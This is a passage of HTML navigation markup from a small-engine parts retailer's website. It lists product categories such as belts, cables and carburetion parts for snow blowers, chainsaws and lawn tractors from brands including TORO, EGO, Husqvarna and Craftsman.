                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61378" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61378">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3631" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3631">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96843" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96843">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41731" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41731">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59993" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59993">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16085" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16085">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29785" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29785">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4253" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4253">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15095" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15095">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12282" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12282">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18251" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18251">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93991" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93991">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90430" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90430">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27614" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27614">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31956" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31956">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68565" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68565">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
